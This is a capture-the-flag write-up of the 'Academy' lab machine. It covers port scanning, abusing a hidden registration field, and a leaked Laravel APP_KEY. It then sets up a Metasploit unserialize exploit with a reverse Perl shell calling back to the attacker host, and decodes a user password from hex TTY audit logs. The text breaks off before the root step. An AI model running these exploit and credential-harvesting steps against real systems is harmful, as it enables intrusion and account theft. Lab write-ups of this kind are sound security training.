Foothold
Nmap Scan (open Ports)
1
2
3
4
5
6
7
8
$ nmap -min-rate 5000 --max-retries 1 -sV -oA Academy 10.10.10.215
Nmap scan report for 10.10.10.215
Host is up (0.027s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Apache httpd (port 80)

Once we go to http://10.10.10.215, we can see two links:
If we check the source-code of the register page, we can notice there is an input which is hidden:

If we set its value to 1, we can access to: http://10.10.10.215/admin-page.php
Once we’re logged in, we can see there is a sub-domain whcih is mentionned dev-staging-01.academy.htb:

We add these domains into our /etc/hosts:

Then we access to the subdomain:

It seems to be a Laravel backend:

We can notice there are some sensible information like:

Using metasploit, we can gain a reverse shell to web server:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
msf6 > use exploit/unix/http/laravel_token_unserialize_exec
[*] Using configured payload cmd/unix/reverse_perl
# Setting options
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
...
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.215 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port

User1: cry0l1t3
In the /home directory, we can see there are a bunch of users. One one them has a user.txt file:

By doing some recursive research through files upon files we find this password:

It appears that it’s the password of cry0l1t3 user.
1
2
cry0l1t3@academy:/home/cry0l1t3:~$ cat user.txt
064f918982d32d8040efb7c1b66a486
User2: mrb3n
cry0l1t3 is part of the adm group.
Via find we can list all files that are owned by this group:
find / -group adm -exec ls -la {} \; 2>/dev/null
Most of them are in /var/log.
After reading about linux var log files, I found this article “Logging passwords on Linux”. Before continuing, I highly recommend that you read this article.
In /var/log/audit/ directory, we can retrieve mrb3n’s password:
1
2
3
4
5
6
7
8
cry0l1t3@academy:/var/log/audit$ grep "data=" *
audit.log.3:type=TTY msg=audit(1597199290.086:83): tty pid=2517 uid=1002 auid=0 ses=1 major=4 minor=1 comm="sh" data=7375206D7262336E0A
audit.log.3:type=TTY msg=audit(1597199293.906:84): tty pid=2520 uid=1002 auid=0 ses=1 major=4 minor=1 comm="su" data=6D7262336E5F41634064336D79210A
...
cry0l1t3@academy:/var/log/audit$ echo 7375206D7262336E0A | xxd -r -p
su mrb3n
cry0l1t3@academy:/var/log/audit$ echo 6D7262336E5F41634064336D79210A | xxd -r -p
mrb3n_Ac@d3my!
Root
Now that we have access to mrb3n account, let’s do some enumeration and see what we can do with sudo:

composer is listed in GTFOBins:

To perform a privesc, we can exploit it and then become root: